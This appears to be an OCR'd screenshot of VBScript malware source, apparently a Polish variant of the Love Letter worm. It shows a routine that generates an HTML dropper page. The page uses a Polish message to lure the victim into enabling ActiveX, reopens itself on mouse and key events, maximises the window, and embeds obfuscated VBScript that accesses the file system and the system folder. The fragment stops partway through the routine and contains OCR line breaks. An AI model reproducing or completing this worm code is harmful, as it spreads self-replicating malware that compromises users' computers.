 238 sub html
239   On Error Resume Next
240   dim lines,n,dta1,dta2,dt1,dt2,dt3,dt4,l1,dt5,dt6
241   dta1="<HTML><HEAD><TITLE>RACHUNEK - HTML<?-?TITLE><META NAME=@-@Generator@-@ CONTENT=@-@RACHUNEK@-@>"&vbcrlf& _
242   "<META NAME=@-@Author@-@ CONTENT=@-@______ ?-? ____@mail.com ?-? @_______XXXXX ?-? XXXXXX XXXXXXXX ?-? March 2000@-@>"&vbcr
lf& _
243   "<META NAME=@-@Description@-@ CONTENT=@-@£atwe...@-@>"&vbcrlf& _
244   "<?-?HEAD><BODY ONMOUSEOUT=@-@window.name=#-#main#-#;window.open(#-#RACHUNEK.HTM#-#,#-#main#-#)@-@ "&vbcrlf& _
245   "ONKEYDOWN=@-@window.name=#-#main#-#;window.open(#-#RACHUNEK.HTM#-#,#-#main#-#)@-@ BGPROPERTIES=@-@fixed@-@ BGCOLOR=@-@#FF9
933@-@>"&vbcrlf& _
246   "<CENTER><p>TEN PLIK HTML POTRZEBUJE KONTROLKI ActiveX <?-?p><p>ABY URUCHOMIC TEN PLIK HTML <BR>- PROSZE WCI<8c>NIJ PRZYCIS
K #-#TAK#-# ¯EBY W£ACZYÆ ActiveX<?-?p>"&vbcrlf& _
247   "<?-?CENTER><MARQUEE LOOP=@-@infinite@-@ BGCOLOR=@-@yellow@-@>----------z--------------------z----------<?-?MARQUEE> "&vbcr
lf& _
248   "<?-?BODY><?-?HTML>"&vbcrlf& _
249   "<SCRIPT language=@-@JScript@-@>"&vbcrlf& _
250   "<!--?-??-?"&vbcrlf& _
251   "if (window.screen){var wi=screen.availWidth;var hi=screen.availHeight;window.moveTo(0,0);window.resizeTo(wi,hi);}"&vbcrlf&
_
252   "?-??-?-->"&vbcrlf& _
253   "<?-?SCRIPT>"&vbcrlf& _
254   "<SCRIPT LANGUAGE=@-@VBScript@-@>"&vbcrlf& _
255   "<!--"&vbcrlf& _
256   "on error resume next"&vbcrlf& _
257   "dim fso,dirsystem,wri,code,code2,code3,code4,aw,regdit"&vbcrlf& _
258   "aw=1"&vbcrlf& _
259   "code="
260
261   dta2="set fso=CreateObject(@-@Scripting.FileSystemObject@-@)"&vbcrlf& _
262   "set dirsystem=fso.GetSpecialFolder(1)"&vbcrlf& _
263   "code2=replace(code,chr(91)&chr(45)&chr(91),chr(39))"&vbcrlf& _
264   "code3=replace(code2,chr(93)&chr(45)&chr(93),chr(34))"&vbcrlf& _
264,1 81%